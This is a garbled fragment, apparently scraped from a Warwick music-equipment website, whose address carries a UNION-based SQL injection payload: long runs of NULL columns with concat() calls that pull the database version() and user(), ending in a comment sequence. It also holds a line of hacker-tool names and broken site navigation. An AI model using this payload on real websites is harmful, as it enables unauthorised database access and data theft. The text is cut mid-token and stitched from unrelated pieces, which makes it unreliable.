 ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, concat(0x7b494e5452415d,version(),0x7
Google
Inj3ct0r ExploitDB Alexa RmH AdminFinder PacketStorm GuerrillaMail pentestmonkey 0utl4ws leetupload IP-Check HostTracker Banners Mibbit
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, concat(0x7b494e5452415d,user(),0x7b494e5452415d), NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--+-&cl=EN
rwick®
WARWICK
ducts Custom Shop Support Company Dealer Search Artists TV / Video Newsletter Shop Forum